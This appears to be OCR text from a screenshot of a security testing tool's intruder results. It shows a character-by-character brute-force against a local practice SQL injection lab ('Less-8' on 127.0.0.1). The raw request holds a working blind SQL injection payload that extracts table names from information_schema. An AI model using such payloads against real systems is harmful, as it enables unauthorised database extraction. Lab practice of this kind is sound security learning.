 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
0 200 918
5 e 200 918
1 a 200 934
2 b 200 934
3 c 200 934
4 d 200 934
6 f 200 934
7 g 200 934
8 h 200 934
9 i 200 934
10 j 200 934
11 k 200 934
12 l 200 934
13 m 200 934
14 n 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=databa
se()%20limit%201,1),2)=%27re%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches